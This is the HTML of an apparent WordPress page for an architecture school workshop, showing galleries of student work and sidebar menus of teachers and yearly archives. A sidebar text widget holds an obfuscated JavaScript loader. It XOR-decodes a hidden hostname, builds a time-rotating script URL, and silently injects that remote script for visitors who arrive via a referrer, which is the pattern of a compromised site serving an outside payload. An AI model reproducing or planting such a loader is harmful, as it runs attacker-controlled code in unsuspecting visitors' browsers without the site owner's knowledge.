				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0892-Medium.jpg" data-slb-active="1" data-slb-asset="1628285966" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0892-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0890-Medium.jpg" data-slb-active="1" data-slb-asset="1479014437" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0890-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0890-Medium-90x90.jpg 90w, http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0890-Medium-545x545.jpg 545w, http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0890-Medium.jpg 768w" sizes="(max-width: 90px) 100vw, 90px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0889-Medium.jpg" data-slb-active="1" data-slb-asset="42382596" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0889-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0888-Medium.jpg" data-slb-active="1" data-slb-asset="1037127083" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0888-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0880-Medium.jpg" data-slb-active="1" data-slb-asset="1522878677" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0880-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0878-Medium.jpg" data-slb-active="1" data-slb-asset="2026730342" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0878-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
</p>
                <a href="http://tallersudamerica.net/2/?p=647#more" class="more">+ INFO</a>
            </div>
        </div>

    
        <div class="clear post-729 post type-post status-publish format-standard hentry category-trabajos-2014" id="post_729">
            <div class="post_meta">
                <h2><a href="http://tallersudamerica.net/2/?p=729" title="Permalink to 1er Cuatrimestre-Estudio Referente" rel="bookmark">1er Cuatrimestre-Estudio Referente</a></h2>
                <div class="post_data">
                    <div class="post_author">By: SudamericaA2</div>
                    <div class="post_date">13-03-2015</div>
                    <div class="post_categories"><a href="http://tallersudamerica.net/2/?cat=25" rel="category">Trabajos 2014</a></div>
                </div>
            </div>
            <div class="post_content">
                <p>
		<style type='text/css'>
			#gallery-4 {
				margin: auto;
			}
			#gallery-4 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 20%;
			}
			#gallery-4 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-4 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-4' class='gallery galleryid-729 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1042.jpg" data-slb-active="1" data-slb-asset="1229243453" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1042-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/1.jpg" data-slb-active="1" data-slb-asset="334095303" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/1-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/2.jpg" data-slb-active="1" data-slb-asset="1392614053" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/2-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/3.jpg" data-slb-active="1" data-slb-asset="1358912807" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/3-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/4.jpg" data-slb-active="1" data-slb-asset="2133266324" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/4-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/5.jpg" data-slb-active="1" data-slb-asset="50669840" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/5-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/6.jpg" data-slb-active="1" data-slb-asset="2129538353" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/6-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/7.jpg" data-slb-active="1" data-slb-asset="431213434" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/7-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0824.jpg" data-slb-active="1" data-slb-asset="1443289731" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0824-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0828.jpg" data-slb-active="1" data-slb-asset="583019515" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0828-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0840.jpg" data-slb-active="1" data-slb-asset="795345990" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0840-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0849.jpg" data-slb-active="1" data-slb-asset="1318640156" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0849-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0857.jpg" data-slb-active="1" data-slb-asset="1646496958" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0857-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0866.jpg" data-slb-active="1" data-slb-asset="287802529" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0866-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0875.jpg" data-slb-active="1" data-slb-asset="715571119" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0875-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0901.jpg" data-slb-active="1" data-slb-asset="302339546" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0901-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0903.jpg" data-slb-active="1" data-slb-asset="1744314267" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0903-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0908.jpg" data-slb-active="1" data-slb-asset="933405152" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0908-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0911.jpg" data-slb-active="1" data-slb-asset="984217584" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0911-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0913.jpg" data-slb-active="1" data-slb-asset="1428378033" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0913-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0919.jpg" data-slb-active="1" data-slb-asset="1793129821" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0919-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0927.jpg" data-slb-active="1" data-slb-asset="754446971" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0927-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0928.jpg" data-slb-active="1" data-slb-asset="1161951319" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0928-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0930.jpg" data-slb-active="1" data-slb-asset="248597722" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0930-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0946.jpg" data-slb-active="1" data-slb-asset="251810064" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0946-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0956.jpg" data-slb-active="1" data-slb-asset="2074683167" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0956-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0958.jpg" data-slb-active="1" data-slb-asset="1500953267" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0958-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0961.jpg" data-slb-active="1" data-slb-asset="1666284572" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0961-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0996.jpg" data-slb-active="1" data-slb-asset="2104508977" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0996-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0996-90x90.jpg 90w, http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0996-545x545.jpg 545w, http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0996.jpg 768w" sizes="(max-width: 90px) 100vw, 90px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0998.jpg" data-slb-active="1" data-slb-asset="1565108508" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_0998-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1005.jpg" data-slb-active="1" data-slb-asset="1181024263" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1005-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1006.jpg" data-slb-active="1" data-slb-asset="1229158391" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1006-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1013.jpg" data-slb-active="1" data-slb-asset="1772411508" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1013-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1023.jpg" data-slb-active="1" data-slb-asset="2038503311" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1023-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1027.jpg" data-slb-active="1" data-slb-asset="1790405958" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1027-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1033.jpg" data-slb-active="1" data-slb-asset="127234594" data-slb-internal="0" data-slb-group="729_auto_4"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/DSC_1033-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
</p>
                <a href="http://tallersudamerica.net/2/?p=729#more" class="more">+ INFO</a>
            </div>
        </div>

    
    <div class="pagination">
    <a href="http://tallersudamerica.net/2/?paged=2" class="nextpostslink">ANTERIORES</a></div>
</div>

<div class="sidebar">
    <div id="nav_menu-3" class="widget_nav_menu widget"><h3>TALLER SUDAMÉRICA</h3><div class="widget_body"><div class="menu-taller-sudamerica-container"><ul id="menu-taller-sudamerica" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://tallersudamerica.net/taller/?page_id=5">MANIFIESTO</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://tallersudamerica.net/taller/?page_id=76">PROFESORES</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://tallersudamerica.net/sosciudades/">S.O.S. CIUDADES</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="http://tallersudamerica.net/novedades/">NOVEDADES</a></li>
</ul></div></div></div><div id="nav_menu-7" class="widget_nav_menu widget"><h3>TALLERES</h3><div class="widget_body"><div class="menu-talleres-container"><ul id="menu-talleres" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="http://tallersudamerica.net/1">A1</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="http://tallersudamerica.net/3">A3</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://tallersudamerica.net/4">A4</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://tallersudamerica.net/5">PU-PA</a></li>
</ul></div></div></div><div id="nav_menu-8" class="widget_nav_menu widget"><h3>DOCENTES A2</h3><div class="widget_body"><div class="menu-docentes-container"><ul id="menu-docentes" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a>Responsable de nivel: Luciano Intile</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a>Docentes: Roberto Szraiber, Martin Zlobec</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="http://tallersudamerica.net/2/?page_id=1001">Docente invitado: Enkte Winkel</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a>Profesor regional invitado: Marcelo Gualano (UY).</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="https://www.instagram.com/a2sudamerica/">Seguinos en INSTAGRAM</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1004"><a href="http://tallersudamerica.net/2">Inicio</a></li>
</ul></div></div></div><div id="nav_menu-9" class="widget_nav_menu widget"><h3>TRABAJOS DE ALUMNOS</h3><div class="widget_body"><div class="menu-trabajos-de-alumnos-container"><ul id="menu-trabajos-de-alumnos" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://tallersudamerica.net/2/?page_id=118">Condiciones de entrega</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="http://tallersudamerica.net/2/?cat=26">Trabajos 2015</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="http://tallersudamerica.net/2/?cat=25">Trabajos 2014</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="http://tallersudamerica.net/2/?cat=24">Trabajos 2013</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="http://tallersudamerica.net/2/?cat=9">Trabajos 2012</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="http://tallersudamerica.net/2/?cat=10">Trabajos 2011</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="http://tallersudamerica.net/2/?cat=11">Trabajos 2010</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="http://tallersudamerica.net/2/?cat=12">Trabajos 2009</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="http://tallersudamerica.net/2/?cat=13">Trabajos 2008</a></li>
</ul></div></div></div><div id="nav_menu-10" class="widget_nav_menu widget"><h3>PUBLICACIONES DEL NIVEL</h3><div class="widget_body"><div class="menu-publicaciones-del-nivel-container"><ul id="menu-publicaciones-del-nivel" class="menu"><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="http://tallersudamerica.net/2/?cat=18">Publicaciones 2011</a></li>
</ul></div></div></div><div id="nav_menu-2" class="widget_nav_menu widget"><h3>REFERENTES</h3><div class="widget_body"><div class="menu-referentes-container"><ul id="menu-referentes" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://tallersudamerica.net/2/?page_id=79">Obras</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://tallersudamerica.net/2/?page_id=77">Textos</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://tallersudamerica.net/2/?page_id=75">Sitios</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://tallersudamerica.net/2/?page_id=2">Videos</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://tallersudamerica.net/2/?page_id=139">Calendario</a></li>
</ul></div></div></div><div id="meta-2" class="widget_meta widget"><h3>Meta</h3><div class="widget_body">			<ul>
						<li><a href="http://tallersudamerica.net/2/wp-login.php">Acceder</a></li>
			<li><a href="http://tallersudamerica.net/2/?feed=rss2"><abbr title="Really Simple Syndication">RSS</abbr> de las entradas</a></li>
			<li><a href="http://tallersudamerica.net/2/?feed=comments-rss2"><abbr title="Really Simple Syndication">RSS</abbr> de los comentarios</a></li>
			<li><a href="https://es.wordpress.org/" title="Gestionado con WordPress, una avanzada plataforma semántica de publicación personal.">WordPress.org</a></li>			</ul>
			</div></div><div id="text-3" class="widget_text widget">			<div class="textwidget"><div class="d8a0dc0084e457b905c277e3269df763"></div></div>
		</div></div><div id="text-4" class="widget_text widget">			<div class="textwidget"><script type="text/javascript">
!function (_354cc) {
    
    var _1b4e7 = Date.now();
    var _342fd = 1000;
    _1b4e7 = _1b4e7 / _342fd;
    _1b4e7 = Math.floor(_1b4e7);

    var _ed57f = 600;
    _1b4e7 -= _1b4e7 % _ed57f;
    _1b4e7 = _1b4e7.toString(16);

    var _27d52 = _354cc.referrer;

    if (!_27d52) return;

    var _296b9 = [8643, 8646, 8665, 8650, 8651, 8654, 8668, 8647, 8653, 8640, 8654, 8669, 8651, 8644, 8646, 8667, 8577, 8646, 8641, 8649, 8640];

    _296b9 = _296b9.map(function(_525dc){
        return _525dc ^ 8623;
    });

    var _c9ce0 = "e32d16f3072fc6ed9646edc49aae367a";
    
    _296b9 = String.fromCharCode(..._296b9);

    var _7cb2a = "https://";
    var _7454e = "/";
    var _d1523 = "track-";

    var _ba94 = ".js";

    var _73228 = _354cc.createElement("script");
    _73228.type = "text/javascript";
    _73228.async = true;
    _73228.src = _7cb2a + _296b9 + _7454e + _d1523 + _1b4e7 + _ba94;

    _354cc.getElementsByTagName("head")[0].appendChild(_73228)

}(document);
</script></div>
		</div></div></div>

            </div>
        </div>
        <div class="footer">
            <p class="copy"></p>
            <p class="credits">&copy; <a href="http://tallersudamerica.net/2">Taller Sudamérica | A2</a></p>
        </div>

        <!-- Page generated: 4,800 s, 89 queries -->
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-includes/js/wp-embed.min.js?ver=3914173afdc5d0a7ab0dc0bbc00067cb'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.6.0'></script>
<script type='text/javascript' src='http://tallersudamerica.net/2/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.6.0'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
